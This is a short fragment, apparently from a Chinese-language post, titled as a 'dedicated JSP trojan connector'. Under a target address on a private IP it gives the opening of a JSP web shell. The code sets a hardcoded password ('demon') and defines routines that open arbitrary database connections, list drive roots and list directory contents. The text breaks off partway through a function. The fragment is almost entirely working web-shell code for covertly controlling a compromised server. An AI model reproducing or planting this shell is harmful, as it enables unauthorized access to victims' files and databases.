 专用JSP木马连接器
服务端地址http://192.168.1.113:8080/one.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="demon";
String EC(String s,String c)throws Exception{return new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;
i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";
java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());